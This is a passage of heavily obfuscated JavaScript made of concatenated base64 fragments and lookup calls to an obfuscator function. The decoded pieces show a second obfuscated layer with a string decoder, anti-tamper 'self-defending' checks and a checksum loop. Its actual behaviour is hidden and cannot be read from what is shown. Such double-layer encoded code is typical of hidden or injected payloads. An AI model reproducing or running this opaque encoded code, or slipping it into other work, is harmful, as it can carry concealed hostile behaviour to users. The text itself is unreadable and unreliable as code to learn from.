ZE1mL2NUU282Jywnc'+'FNvTldQdGRKYjQnLCdvQ29mV1BOY1BhbS'+'csJ1c1N2NVZE5kUFpXJywncGVCZFN3ZjE'+'nLCdXNmFybXEzZFFHJywnVzUxcW1JWmRJ'+_0x9901602s(0x2d1)+'2tXN2UnLCd4YXpUVzdITycsJ3ZDb2JXNz'+_0x9901602s(0x196)+'OY0lTa1RnOG80JywnekNvaFc2L2RMU29H'+'JywnczhvemV2MGonLCdXNjVScFpsY0phJ'+'ywnV1JoY1Nyam5XN1MnLCdXUnhkTXZaY1'+'NDb08nLCdXN2l2anI3ZEpXJywnZHV5T2N'+_0x9901602s(0x22f)+'UFpkS0NrTicsJ0ZTazhXTzlQdkcnLCdjO'+_0x9901602s(0x134)+'csJ1dRbGRUcS9kVUNrdCcsJ0RYUmRQQ2t'+'aZVcnLCdXNmRjTHc3Y0l3bScsJ29ta1hX'+'NkZkSFNvMScsJ1dQMDNXN1huV1A4JywnV'+'1BWZEg4a2FqQ2tQJywnamVaZExoZjgnLC'+'dXUGhkUkhw')+('ZEc4a1InLCdibW9tV1JsZElxaScsJ1c0U'+'EhrSHBkVmEnLCdXNlJjUWhqWlc1TycsJ2'+'Ntb0libWtrV080JywnV1JWY0g4a3dwbW9'+'GJywnVzY5bGNnV0YnLCdsdnJHVzZ0Y0tH'+'JywnaThvUldQVmRVc08nLCdtMVNYazhve'+'ScsJ1c3cGNQZXI0VzcwJywnd1Nrd1dQRE'+'h0cScsJ1dRMWVnOGtNV1JpJywnVzRpU2h'+'OZGRUYScsJ1c3N2NOc0ZkT3I4Jywna00w'+'eGNDa3UnLCdXTy9kVjhvV1c3M2RHVycsJ'+'1c3TmNHYkhlVzY0JywnV1EvY09yWDNXNF'+_0x9901602s(0x2a2)+'vbicsJ1c3cXBwYXBkT3EnLCdCMjBnbFh5'+'JywnRG1vSFc1VmROTUMnLCdDdS9jVTBKZ'+_0x9901602s(0x256)+'dPM2NMV2UnLCdXUmxjTEpmM1c0QycsJ3V'+'DaytXNk5jTFphJywnV1FXMFdQTmNKOGsy'+'JywnblNrMVc0N2RHQ28vJywnVzVlVVc0W'+'DVXUWknLCdXNUJjSDBwY014eScsJ3dDaz'+'NXUG5uc3EnLCdBYVpkVDhrbmZhJywnQlN'+_0x9901602s(0x283)+_0x9901602s(0x177)+'0lLQ29XUjgnLCdXNXE2bnE3ZEpHJywnem'+_0x9901602s(0x17a)+'FU29JJywnZmV0ZEd4blInLCdyU29ZYk0w'+'ZycsJ1c2NXJnci9kUkcnLCd6Zi9jTjBsZ'+_0x9901602s(0x26b)+'NrK2pTbzknLCdXNjg4Y0xkZFFhJywnV1J'+'sZFNDbzhXNEpkR3EnLCdGZ3VTRFNvYScs'+'J3FtazdXUjFJdnEnLCdXNXZBbndHNicsJ'+'3NNbGNSM2RkUkcnLCdibW9zV09wZEhZUy'+'csJ0RjVmRL')+(_0x9901602s(0x306)+'1pkVUNraCcsJ1dQRmRMbW9yVzd4ZFBxJy'+'wncXhwY1EwWmRJVycsJ3liSEhXNGpoJyw'+_0x9901602s(0x276)+_0x9901602s(0x1d5)+'EphJywnV1FoY1BHenZXNlcnLCdvQ2tNVz'+_0x9901602s(0x25d)+'5cFc2MWsnLCdXUXBkRzhrSGdTa1UnLCdX'+_0x9901602s(0x296)+'Gl0L2NOYScsJ3Rtb1ZmSzQzJywndVNrRV'+_0x9901602s(0x312)+'QRmRLOG9IVzZ4ZFFhJywnV09KZE1MN2NH'+'Q29VJywnVzczY1UxU3FXUnEnLCdXUkZkT'+_0x9901602s(0x201)+'RYdGNkWmRHYScsJ1dRbGRHZ3RjUThvcSc'+'sJ0N3M2NJTGxkUVcnLCdXNEtpVzRIMFdS'+'eScsJ294YVZrOG9mJywnVzdWY0wwNXRXN'+'HEnLCdXNjVrbU1PYicsJ1dRM2ROTDdjR2'+'1vNCcsJ2hDaytXN200VzRTJywnV1FOZE9'+'TaytjOGtjJywnVzZSZFJDay9XNm1aJywn'+'VzQ4cG9HSmRKRycsJ1c1cGNQZ2Z6VzdhJ'+'ywnVzQ1Z3BmbWEnLCdXN1dPV1F5WVc2MC'+_0x9901602s(0x265)+'4V1FLJywnVzV1VmRZM2RPRycsJ0RTa29h'+'YzNjSHEnLCdqdnBkVmZiNCcsJ3MxYXBxO'+'G91JywnZG1vMldPbGNIVzgnLCdDcW45Vz'+_0x9901602s(0x23c)+'0eGRJVzQnLCdXUjBrVzdqRVdRRycsJ21t'+'b2RtQ2s4V1JhJywnVzRyQ0ZxUmNVYScsJ'+'1c1VmNPdWE1V1BXJywnVzUxUWEzQzAnLC'+'dXUE5kSmEz')+('ZFRta2cnLCdXN1ZjR3g4a1dPbScsJ1c3N'+'VNrSTNkT1cnLCdXUkpjTHJ2UFc1aScsJ1'+'c0NFdtc0JkSmEnLCdqdkpkTGV2LycsJ0M'+_0x9901602s(0x266)+_0x9901602s(0x1fc)+'Cd3Q2tCV1FYc0FhJywnVzduVUFacGNLVy'+'csJ1c2Q3FiZzNkTmEnLCdDZ3FId1NvdCc'+_0x9901602s(0x2e5)+'JywncVNvUVc3dGRMQ29qJywna2hqR1dSO'+'G0nLCdXNFBZZmFCZFNxJywnV1FOZExySm'+'RVU2t1JywnV1IvZElnZGNLQ29HJywnV1B'+'Lc251YXknLCdXNXFtVzRyRScsJ1dRZGRM'+'bWtOZUNrWicsJ1dQdGNQSkh1VzZpJywnV'+'zdERWVxZGRKYScsJ0JaQmRROGthY0cnLC'+'dkOGswVzU3ZFNTb0EnLCdqU2tXVzRDU1c'+_0x9901602s(0x30a)+_0x9901602s(0x2fc)+_0x9901602s(0x291)+'NrM2dDb2QnLCdXN1hudWNsY1BxJywnczM'+'0Q0VTb2gnLCdXNjVGdFhsY09xJywnV09W'+_0x9901602s(0x2f6)+'VNvK1dSeGRKWkcnLCdXNjBzdzhvSVc0ZG'+'RSZkpjUVpsY1NDb3RXT0N5JywnV1FGZFR'+_0x9901602s(0x1df)+'LCdXN3VQV09PU1c0YScsJ2JTa0ZXNTBaV'+_0x9901602s(0x183)+'0wT09XUEMnLCdXNTgyZ2FKZEpXJywnZHZ'+'SY1ZTb1V2aFZkUThrdldRZldXUnUnLCdB'+'TWVSem1vdicsJ1c3dVdlWXhkT3EnLCdXN'+'E91VzZMRVdPQycsJ1c2SmRIQ2twVzRDcy'+'csJ3VHdk1X')+(_0x9901602s(0x16d)+'FdSaScsJ1c2dm1tZHBjVFcnLCdXNjFBYz'+'NpOCcsJ1c2cjN4WjdjVFcnLCdXUDNjVkc'+_0x9901602s(0x22a)+'QThvNicsJ3QybUxkckMnLCdXUW03ZmhLe'+'icsJ1dRWmRRSXBkSG1rWicsJ1c1aGNLR1'+'pkUXQ4JywnVzRKY0dnL2NMdmknLCd5c3J'+'nVzVqaCcsJ1c3eGNNS0pjUmdxJywnRFdy'+_0x9901602s(0x1ed)+'XEwYldCZFRHJywnZThrVVc3WmRMOG80Jy'+'wncjhvVVc3SmRSQ29LJywnV1FaZFNXeGR'+'ROGtuJywnZ2VUZ1dSQzgnLCdXUTdjSUNr'+'RW9Tb1gnLCdXUGxjTm1rUmJDb2YnLCdXU'+'HhkTUtkY0lTb3QnLCdXT1ZjSGI1WFc3Ry'+_0x9901602s(0x1c1)+'GJywnRUNrcVdPL2RMQ2tRJywnV1A0VVdR'+'TmNHbWtLJywnbkNvYldQbGRWSFMnLCdXT'+'091V1FWY044a0wnLCdXUXRkUXE3ZFQ4a2'+'snLCdXUUpkUGVGY1A4b04nLCdsOGtIV1B'+'WY09Da1onLCdhQ2t2V1F0Y0pta2MnLCds'+'Tm45V1BPTycsJ2cwMWZXUGE5JywnRnN6K'+'1c1ZnYnLCdlZXFMYW1vYycsJ2lLblhXNU'+'JjVFcnLCdkM0ttaW1vSCcsJ1c1U2hXNjV'+_0x9901602s(0x1a3)+'Wlc3UycsJ1dQWmRPbWswYkNrUicsJ2w4a'+'zVXUkpjSG1rTScsJ1c1RHdjM3U4JywnV1'+'JOZFZ3TmNNOG85JywnakNrbFc3bXNXNXk'+'nLCdXUjg4VzRyU1dQdScsJ1c2TmNRZ2hj'+'STFxJywnV1J4ZEpXeGRVOGtXJywnVzdXS'+_0x9901602s(0x300)+'Q3Y0xhVmRL')+('YmUnLCdiMjFMV1JXRicsJ1c0TFNuY1pjV'+'VcnLCd1U2tIV1FCZFBTa24nLCdwM2ZyVz'+_0x9901602s(0x129)+_0x9901602s(0x2f4)+'ZUcnLCdXUVpkVGZkY0xDby8nLCdEU2thV'+'1A1bEZXJywnazhvYVdSSmRKWDAnLCdmbW'+_0x9901602s(0x2fd)+'sJ3E4b2hXN0pkTHdtJywnVzRwZEtDa3BX'+'NktEJywnV1JCZEdDaytkU2syJywneVNrU'+'W1kVmNSRycsJ20zeXFoU29RJywnb0taZE'+'53ek4nLCd0U29UVzYzZFYwNCcsJ3g4byt'+_0x9901602s(0x299)+_0x9901602s(0x303)+'ywnVzV1SVdRdWlXNFMnLCdEZXBjVHhwZE'+_0x9901602s(0x179)+'GY1ZhJywnQnJWZElta2lmcScsJ2g4b2hX'+'UnBkU0d5JywnQlNvQ1c1VmRNU29hJywnc'+'ENrcVc1bW9XNHknLCdXUS9jUkNrQWhtb0'+_0x9901602s(0x209)+'4d1c1ZScsJ3lTb1VXNTNkUXhHJywnVzZK'+_0x9901602s(0x27f)+'2xKMGpXN3ZoJywnVzd1blc0SENXUXUnLC'+'dzU2tIV1FuRnJHJywnV09SZFJtazViQ2s'+'yJywnVzQxWmQxQycsJ1dSbGRMOGtoZW1r'+_0x9901602s(0x290)+'0t2cGRIRycsJ1c2MXpkSkpjSGEnLCdBcz'+_0x9901602s(0x165)+_0x9901602s(0x193)+'V1IwVWh1ZVknLCdsaG1BYzhrRicsJ3ptb'+'1NXNVJkT2VlJywnVzRGZFM4a2RXNmlkJy'+_0x9901602s(0x271))+(_0x9901602s(0x15c)+'zJXUk5jT3IwJywnV1JtM1c1bkVXUlcnLC'+'dXUjNjT0p6WVc0ZScsJ2cxOW5XNjdjT1c'+_0x9901602s(0x2ce)+'WCcsJ1c1cGNUZmpNVzdDJywnVzZpeWxMN'+'2RUYScsJ1c3SmRJOGt1VzVXeCcsJ2RDb0'+'9XUnRkTnM0JywnbHdYRldPbXMnLCdsQ2t'+'tV1F0Y0c4a3YnLCdqWkpjTmhGZFQyZlp6'+'cScsJ1c0cGRQOGtnVzdPNycsJ1c0U1NkW'+'TdkTnEnLCdkQ29zV09oY1V0RycsJ1dRRz'+'NXUWxjTUNrRycsJ1dSWmRSeHBjT0NvTic'+'sJ3MycWZhYlcnLCdXNUdxZmd4ZFFXJywn'+'Rm1vWmkxZXonLCdtdzhhaG1vZycsJ1c3O'+'HNlYmxkU1cnLCdwaDVUV1AwVicsJ1dQL2'+'RIZ05jVlNvQicsJ1dROG9XNFhGV1J1Jyw'+'nV1JKZE1Da2NrU2tkJywnVzZINWdXQmRU'+'YScsJ2hTb2hnU2tzV1I4JywnbUNvc1dRe'+_0x9901602s(0x2e2)+'JjSWh4Y0loZScsJ2pta0pXUGRjSlNrMSc'+_0x9901602s(0x17c)+'LCdDOG9TZk1hSCcsJ1dQSGltQ2t3V1I0J'+'ywnZThvQ1dPaGRTSkcnLCdXNmFBalg3ZE'+_0x9901602s(0x231)+'jSkNrYycsJ1c0aTdnZi9kVmEnLCduOGts'+'V1BSY1Jta2QnLCdiTWJnVzdwY1RHJywnV'+_0x9901602s(0x131)+'MnLCdXUTNjSGNYS1c2MCcsJ1c0U3ZnTGx'+'kU2EnLCdvQ2tQV1F0Y09TazYnLCdXUXhk'+'SWdaY1Ftb2snLCduTGEwblNvTCcsJ1dPe'+'GRJYWxkRzhrRCcsJ1c1NHVXUU9TVzUwJy'+'wnVzVYSWlj')+(_0x9901602s(0x1c8)+'mRRMkJjSm1vdCcsJ1c0NU9rcVJkUmEnLC'+'d3cWxkUUNrVWZHJywnYzhvQldRWmRSZDQ'+_0x9901602s(0x2f2)+'T1NvcCcsJ29kU0hXN3JsJywnVzZSZEo4a'+'2pXN3E0JywnV1FsZEpZZGRNQ2tnJywnV1'+'JaZElDb2tXN3hkTVcnLCdXNDUrZmhXMic'+_0x9901602s(0x15e)+'JywnZncwQWtTa0UnLCdkbW9DV1IvZEdaZ'+'ScsJ1dRZGRRU293VzZKZFVhJywnV1A3ZE'+_0x9901602s(0x2ec)+_0x9901602s(0x273)+'VzZQYVdSZWYnLCdXUGRjUnRYQ1c3RycsJ'+'1dRQmRQYkpkVThrYicsJ0JDa2lXUlpkUF'+'NrMCcsJ1c0NXBsV05kR3EnLCdGOG9YbjB'+'xUCcsJ1dRMElXN0w4V1FLJywnV09idFdQ'+_0x9901602s(0x29b)+'ywnV09wZFVta0RqOGsyJywnVzV0Y0kwQm'+_0x9901602s(0x190)+'jVTNPWldPNCcsJ3Y4b2Zqd3VNJywnV1A0'+_0x9901602s(0x12e)+_0x9901602s(0x2ac)+_0x9901602s(0x2e4)+'WRycsJ1c2aGRLQ2t6VzZlKycsJ1c1NGtX'+'NVRjV08wJywnV1BSY1BDa3hoQ281Jywna'+'lNvMVdRTmNJWE8nLCdGU29hVzRGZFZ3Vy'+_0x9901602s(0x1bf)+'nLCdXNUR0bUdsY0txJywneThrTldQUmRR'+_0x9901602s(0x13d)+'Et2JywnVzVGY0h1aVBXUnUnLCdqMFBOV1'+'BDUScsJ1c1')+('aGNTTDF1VzdLJywnVzVWY054V29XUnEnL'+'CdxQ2tsV1BManRHJywnVzZidWtXeGRJYS'+'csJ1dRZGRQMi9jT0NvUCcsJ2dDazdXNEt'+'tVzd1JywnV1IvY0paYllXNlcnLCdXUHEz'+'VzZIUldPZScsJ1dRQmRISS9kU1NrYicsJ'+'1dQWmNVbWtYaDhvLycsJ204b2xXUS9jTX'+_0x9901602s(0x269)+'1bW1XNEMnLCd5dW1PZXJtJywnaTJ2Zlc1'+_0x9901602s(0x189)+_0x9901602s(0x1bd)+'dEMmpIZGNWVycsJ3hoeUtiSk8nLCd0Wlh'+'NVzc1QicsJ3MzWmNQZlMnLCdpdWRkTGhm'+'aCcsJ2QxcVdrU29UJywnV1JSY01zcm5XN'+'TAnLCdXUEtPck5sY0t2VENtdWxjT3dqRC'+'csJ1c2WFViZW1GJywnV1F5TmJ1ZWcnLCd'+'XT2xkUEhwZE9ta2cnLCdXUUpkVTBCY0tT'+'b1MnLCdXUC9kSllSZFJTa0snLCdXT0ZkT'+'GJGZFA4ay8nLCdtMUt3bVNvRicsJ1dQWm'+'NJSkxqVzU4JywnYWVIbFdPaXcnLCdzS0M'+_0x9901602s(0x21c)+_0x9901602s(0x264)+'mxqcjNkUVcnLCdmS1dOY1NvTCcsJ0ZDb0'+'9XN0JkVm1vVCcsJ1c3SmNUM0NWV1E0Jyw'+_0x9901602s(0x156)+'LCdXNUJjSUxwY1V1SycsJ1c0cVBiY1ZkS'+_0x9901602s(0x169)+'gvZExhJywnVzRsY09NZUVXUHknLCdXNDd'+'jVnJwZE9HbScsJ2NlVzhsQ29LJywnV1J5'+'R1c0RFpXUU8nLCdXNDEyb1lkZFRxJywnV'+'zVxVFc2RGtXT08nLCdXNEhWaXROY0txJy'+_0x9901602s(0x29f))+('YlV3cScsJ1c0RzZXNEw4V09tJywnVzZkY'+'1VodGNNME8nLCdXNTNkU0Nralc0bUMnLC'+'dlU293bkNrUldSZScsJ3lDazZtdHRjSGE'+_0x9901602s(0x2ea)+'NG0nLCd6V2hkT1NrY2RxJywnZlhYNWhDa'+'zZXNzlCd21rc2YzbGNWbWtuJywnRW1vMF'+'c2QmRNTTgnLCdqcVNvVzRQUCcsJ0R3aVF'+'BOG9HJywncTBLSmpheScsJ1dSWmRLOG8y'+_0x9901602s(0x2b9)+'Gt1V1AvZElDa0onLCdXUnBkUFpSZFJDa0'+'gnLCdocnFXVzV6cicsJ0Ztb1ZXN1pkTVN'+'vVycsJ2RDb3JXUXBkUld5JywnVzZQVWow'+'VzgnLCdXNHZVZnRoY09hJywnQkt5ZUFTb'+'3InLCdtQ29EV1JKY09yMCcsJ2J3SzhkbW'+_0x9901602s(0x28b)+_0x9901602s(0x1b8)+'Vy9kR0NrRScsJ1dPdGNOcmYxVzVHJywnV'+_0x9901602s(0x1b0)+_0x9901602s(0x15d)+_0x9901602s(0x199)+'UkpkSWZkY1Ntb2InLCdXNkpkSzhrK1c0T'+'3YnLCdXNWZ3aVhOY0dxJywnVzdUSXFYRm'+_0x9901602s(0x278)+'mSmNVU295JywnV080dXllUmRKdlh5Z2N6'+_0x9901602s(0x1cd)+'1dQS1FXUHBjUENrRicsJ0JTazBXNHBkUD'+'hvS3RnQycsJ1dPVmNRQ2tEbjhvOScsJ1c'+'2OWpESUpjT3EnLCdXNkd4cFlOZFZhJywn'+'bkNvRldSVmRIWE8nLCdiZlRHV1FhSCcsJ'+'1c3ZGNUM3BjVUxhJywnZkNvZmRta25XUn'+'EnLCdXNFZj')+(_0x9901602s(0x28d)+'005eVc0dScsJ1dQWmRLMFZjUm1veScsJ1'+'dQdGNQcmZ0VzVPJywnVzZsZFJMYklXUm0'+'nLCdXTy9jVXI5cFc1bScsJ1c1bWxXTzgw'+'VzVpJywnZnZtWm1tbzUnLCdXNlpjVUkzZ'+'FJJSycsJ2RkS2NXN2J3JywnVzRSY05NNF'+'hXUjQnLCdXUlZjTGNmS1c2NCcsJ1dRSmR'+_0x9901602s(0x2df)+'cG1rV1dPQycsJ3FxMURXN2JVJywnbm1vU'+_0x9901602s(0x2d3)+'Nvclc2SmRRYScsJ1c1RmNMeHlnV09LJyw'+'nVzVyTWFnT1UnLCdqZzRMYlNrZCcsJ1c3'+'YlZvWmhjSEcnLCdCOG9vVzdsZFVtb1YnL'+'CdxQ2tyV1JmREFXJywnV09WY0ltazRiOG'+'9xJywnZWhhNWpta2YnLCdwU29MV1BwY1J'+_0x9901602s(0x203)+'YldDcScsJ1c2eTFsMnBkVXEnLCdjU29XV'+'1JkZEthTycsJ1c2SG5vSVZjT0cnLCdleG'+'FaZkNvbycsJ2QyNTJXUHk0JywnZkNrdlc'+'1bGRUOG9sJywnVzR6cmp0cGRPVycsJ1c0'+'TmNTZWpyVzUwJywnV1BDQVc3alpXT3knL'+'CdXUlJjSzhrVWhDb2InLCdqU2tGV1BwY1'+'Rta3MnLCdqR1N6VzUxMScsJ2lDay9XUHR'+'jUVNrLycsJ2R4aVFlbWtJJywnV09OZEh2'+'ZGNJQ29kJywnV1FoZEtyaGRTOGtaJywnQ'+'1Nrd1dSOVInLCd4Q29uZGZPeicsJ1c3bl'+'BpcUpjVXEnLCdXNjdjSWVOY1ROeScsJ1c'+_0x9901602s(0x2aa)+'OG93VzZaY0hZaScsJ1c1T2FrZ1pkUkcnL'+'CdXT0ZjTXF2V1c2bScsJ252QmRLaEw4Jy'+'wnZDFMV1c3')+('N2NKcScsJ1c3NG5XT2FzVzZtJywneEtMc'+'ldQZXduaGxkSkkzY1FDa2UnLCdrdXFqbE'+'NvTicsJ3U4b1VqeDBrJywnRlNraldSTmR'+'UOGs1Jywnam1rNlc3aU9XNGUnLCdtZmlM'+'bG1rcScsJ1dPdW9XNFhuV1B1JywnelNvL'+'2pMU3EnLCd2OG9Sb2dxUycsJ25Da2tXT0'+'JjTENrWCcsJ3k4b1RXNFpkTThvVicsJ2x'+'ta1hXNnRkT1NvcycsJ1c3SmNSS3pGVzVT'+'JywnV1BwY09Idk9XNHEnLCdxZVdOanNhJ'+'ywnYlpXQVc1RHonLCdXUEpkSWdsY1RDb0'+'gnLCdXNm5VY0xTNicsJ1dQQmRLeDNjVm1'+_0x9901602s(0x138)+'RDFXUnEnLCdXUldrZEw0bicsJ2d1L2RLM'+'GJxJywnV1JWY1RJdk1XNjgnLCdXT3pLaF'+'NrTVdQYScsJ0RobURkV0MnLCdXUjNjSFd'+'mblc0cScsJ3FOSzBEU29wJywnVzVWZFVD'+_0x9901602s(0x28a)+'08vY1A4a1gnLCdXUjlKcENrU1dReScsJ1'+_0x9901602s(0x14a)+'nLCdXUGRkSGZKY0g4b1EnLCdkOGthVzZ1'+'S1c3OCcsJ1c2ME9XNHJtV1FHJywnV09Pc'+_0x9901602s(0x14b)+_0x9901602s(0x25e)+_0x9901602s(0x26f)+'VycsJ1c1SmNSMHpVVzZTJywnb3h1Y2htb'+'3AnLCdXNUR0b0o3Y0dhJywneFd2R1c3SD'+'YnLCdXT3F6VzdQOFdQVycsJ29tb3pXT0J'+_0x9901602s(0x2ca)+_0x9901602s(0x1a5)+'1c1ak9XUTAnLCdGOGtNV09WZFRTa3knLC'+'dwbW9XV090')+('ZFBKUycsJ0Q4b1FXNkJkVThvZCcsJ2FlM'+'UFXUUNrJywnaVNvSVdQaGNVRzgnXTtmdW'+_0x9901602s(0x135)+'9YS0weDFiZjt2YXIgYz1fMHg5NzgxODk1'+'Y1thXTtpZihfMHg5NzgxODk1ZFsnZ0Jnd'+_0x9901602s(0x270)+'Z1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZ'+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+_0x9901602s(0x13c)+_0x9901602s(0x2f7)+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+'ND9tKjB4NDArbjpuLGwrKyUweDQpP2srP'+_0x9901602s(0x22d)+'hmZiZtPj4oLTB4MipsJjB4NikpOjB4MCl'+_0x9901602s(0x2de)+'biBrO307dmFyIGg9ZnVuY3Rpb24obCxtK'+_0x9901602s(0x2b6)+'0nJztsPWQobCk7Zm9yKHZhciB1PTB4MCx'+'2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3Ir'+'PSclJysoJzAwJytsWydjaGFyQ29kZUF0J'+'10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWy'+'dzbGljZSddKC0weDIpO31sPWRlY29kZVV'+_0x9901602s(0x234)+'dD0weDA7dDwweDEwMDt0Kyspe25bdF09d'+_0x9901602s(0x28e)+'tvPShvK25bdF0rbVsnY2hhckNvZGVBdCd'+'dKHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cDt9d'+'D0weDAsbz0weDA7Zm9yKHZhciB3PTB4MD'+'t3PGxbJ2xl')+('bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+_0x9901602s(0x1b4)+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+'yaW5nWydmcm9tQ2hhckNvZGUnXShsWydj'+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDk3ODE4OTVkWydzVWxjd3cnXT1oLF8'+'weDk3ODE4OTVkWyd0WW54S20nXT17fSxf'+'MHg5NzgxODk1ZFsnZ0JndnBqJ109ISFbX'+'Tt9dmFyIGU9XzB4OTc4MTg5NWNbMHgwXS'+'xmPWErZSxnPV8weDk3ODE4OTVkWyd0WW5'+_0x9901602s(0x2be)+'KXtpZihfMHg5NzgxODk1ZFsnYkl5c2t6J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGope3RoaXNbJ3pvZXllWiddPWo'+_0x9901602s(0x249)+'MHgwXSx0aGlzWydGb2RTUlUnXT1mdW5jd'+'Glvbigpe3JldHVybiduZXdTdGF0ZSc7fS'+_0x9901602s(0x252)+'yMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3cr'+'XHgyMConLHRoaXNbJ2RkeVNnYSddPSdbX'+'HgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P1'+'x4MjAqfSc7fTtpWydwcm90b3R5cGUnXVs'+'nTUxpWHNmJ109ZnVuY3Rpb24oKXt2YXIg'+'aj1uZXcgUmVnRXhwKHRoaXNbJ0RNUW1sa'+'CddK3RoaXNbJ2RkeVNnYSddKSxrPWpbJ3'+'Rlc3QnXSh0aGlzWydGb2RTUlUnXVsndG9'+'TdHJpbmcnXSgpKT8tLXRoaXNbJ3hoSnZm'+_0x9901602s(0x1f9)+'VsweDBdO3JldHVybiB0aGlzWydaRmlIR0'+_0x9901602s(0x1fb))+('LGlbJ3Byb3RvdHlwZSddWydaRmlIR00nX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+'bJ1NFZVJpUCddKHRoaXNbJ3pvZXllWidd'+'KTt9LGlbJ3Byb3RvdHlwZSddWydTRWVSa'+'VAnXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+'s9MHgwLGw9dGhpc1sneGhKdmZPJ11bJ2x'+_0x9901602s(0x282)+_0x9901602s(0x1f2)+'mQnXShNYXRoWydyYW5kb20nXSgpKSksbD'+_0x9901602s(0x1c5)+'7fXJldHVybiBqKHRoaXNbJ3hoSnZmTydd'+'WzB4MF0pO30sbmV3IGkoXzB4OTc4MTg5N'+'WQpWydNTGlYc2YnXSgpLF8weDk3ODE4OT'+'VkWydiSXlza3onXT0hIVtdO31jPV8weDk'+'3ODE4OTVkWydzVWxjd3cnXShjLGIpLF8w'+_0x9901602s(0x2fa)+_0x9901602s(0x293)+'N0aW9uKGEsYil7dmFyIEg9XzB4OTc4MTg'+'5NWQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBj'+'PS1wYXJzZUludChIKDB4NTRkLCcjeGtrJ'+'ykpKnBhcnNlSW50KEgoMHg0MWYsJ2M4aD'+_0x9901602s(0x302)+_0x9901602s(0x1cf)+_0x9901602s(0x2a6)+'CdKczVGJykpK3BhcnNlSW50KEgoMHgyMj'+'YsJzJANGcnKSkrLXBhcnNlSW50KEgoMHg'+'yZGIsJ2lOW3cnKSkqcGFyc2VJbnQoSCgw'+'eDFlMywnQ1ZVMycpKStwYXJzZUludChIK'+'DB4M2Q5LCcjZCNdJykpKi1wYXJzZUludC'+_0x9901602s(0x2e7))+('LCchcnd1JykpKy1wYXJzZUludChIKDB4M'+'zRlLCdyR2FdJykpKi1wYXJzZUludChIKD'+'B4NjhlLCdUTCpQJykpO2lmKGM9PT1iKWJ'+'yZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3No'+_0x9901602s(0x248)+_0x9901602s(0x150)+'g5NzgxODk1YywweGJkOGVjKSwhZnVuY3R'+'pb24oKXt2YXIgST1fMHg5NzgxODk1ZCxj'+_0x9901602s(0x247)+'DB4NjQ4LCdUTiEpJykrSSgweDIxOSwnNW'+'VGYScpLGNbSSgweDIyYSwnc3hxNycpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'Y1tJKDB4NWQxLCdQaCZ2JyldPUkoMHg0Y'+'WMsJ2t6aiMnKStJKDB4M2Y5LCdjJnlxJy'+'krSSgweDYyZCwnM2ZFaCcpK0koMHgyZDI'+_0x9901602s(0x219)+'Y1tJKDB4MjZjLCc1dldhJyldPWZ1bmN0a'+_0x9901602s(0x22c)+'tJKDB4NDVhLCczZkVoJyldPUkoMHg0YTg'+'sJ0w4Y0MnKStJKDB4MzNjLCd2Nm1uJyks'+'Y1tJKDB4Mjg2LCczZkVoJyldPWZ1bmN0a'+'W9uKHMsdCl7cmV0dXJuIHM9PT10O30sY1'+_0x9901602s(0x12a)+_0x9901602s(0x17d)+'QDRnJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sY1tJKDB4NjJhLCdvVW'+'0yJyldPUkoMHg1YjIsJzVlRmEnKStJKDB'+'4NTZmLCdKITM4JyksY1tJKDB4MzhjLCdv'+'TmhoJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+_0x9901602s(0x12b)+_0x9901602s(0x2c3))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+_0x9901602s(0x1eb)+_0x9901602s(0x21f)+'JKDB4NWM0LCdobyluJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHM9PT10O30sY1tJK'+'DB4NjM3LCcwb1VaJyldPWZ1bmN0aW9uKH'+_0x9901602s(0x1d1)+'2YWQsJ2l2NW4nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gczw9dDt9LGNbSSgweDJjZ'+'SwnI2QjXScpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzK3Q7fSxjW0koMHg1NjQsJ1R'+'MKlAnKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gcy10O30sY1tJKDB4NjZhLCdvVW0yJ'+'yldPUkoMHg2NmQsJ2lONVEnKStJKDB4Mj'+_0x9901602s(0x240)+'pK0koMHgzNDQsJzBvVVonKStJKDB4MmEy'+'LCdjJnlxJykrSSgweDMxOSwnUGgmdicpK'+'0koMHgzMzgsJyZpUVsnKStJKDB4MmYyLC'+'cjZCNdJykrSSgweDUzZiwneFF0TCcpK0k'+'oMHgxZTksJyZpUVsnKStJKDB4NDU1LCdp'+_0x9901602s(0x1b5)+_0x9901602s(0x244)+_0x9901602s(0x20b)+'oMHgyMjAsJ1FxRFMnKStJKDB4NGY0LCdv'+_0x9901602s(0x198)+'HgxZmMsJ0w4Y0MnKStJKDB4MWVkLCdpdj'+'VuJykrSSgweDQyNiwnb1VtMicpK0koMHg'+'yODEsJ3hRdEwnKStJKDB4NjczLCdobylu'+_0x9901602s(0x2c6)+'mMsJzYpWSgnKStJKDB4NTg4LCdjJnlxJy'+'krSSgweDIw')+('ZCwnNXZXYScpK0koMHg1MjUsJzVlRmEnK'+'StJKDB4NGI5LCcjeGtrJyksY1tJKDB4Nj'+'MxLCczZkVoJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHModCk7fSxjW0koMHgyYjQs'+'J0Z4ZlEnKV09SSgweDNhYiwna3pqIycpK'+_0x9901602s(0x21d)